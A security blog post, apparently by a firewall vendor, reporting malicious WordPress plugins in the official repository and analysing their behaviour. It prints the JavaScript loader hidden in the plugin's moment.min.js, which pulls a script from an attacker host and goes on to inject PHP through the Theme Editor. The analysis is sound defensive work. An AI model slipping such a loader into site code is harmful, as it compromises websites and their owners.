While cleaning-up an infected server today, I came across this plugin: Breadcrumb shortcode (slug: breadcrumbs-ez).
It was downloaded from the WordPress official repository but it had a weird JavaScript code hidden deep inside a 40Kb script, moment.min.js:
if(typeof window.surl !='undefined' && true){
jQuery('head').append('<script type="text/javascript" src="http://bootstrap.myftp.org/moment.min.js"></script>');
}
I compared its code to the one from the official plugin and, to my surprise, they were strictly identical: hackers were able to upload the malicious plugin to the official WordPress Plugin repository.
The remote http://bootstrap.myftp.org/moment.min.js script downloads a bunch of JS code which, via AJAX, uses the WordPress built-in Theme Editor to edit and inject PHP code into the functions.php from the TwentyFifteen theme.
It downloads some more code from http://beachvoetvolley.nl, then makes quite a lot of changes to your WordPress installation but the most interesting part is that it attempts to detect if some security plugins are installed and, if any, will inform the hackers about that (it will return a pocket:1 HTTP header if a security plugin is detected):

More code is available from our Malware Threats Report #2016020911
If you are using our NinjaFirewall (WP Edition) plugin, you can disable the Theme and Plugin editor from the “NinjaFirewall > Firewall Policies > Disable the plugin and theme editor” menu.
Update Feb. 9, 2016: Another similar malicious plugin, Analytics (slug: enable-google-analytics), was discovered in the WordPress repo with the same JS code and uploaded by the same person. It has 2,000+ active installs.
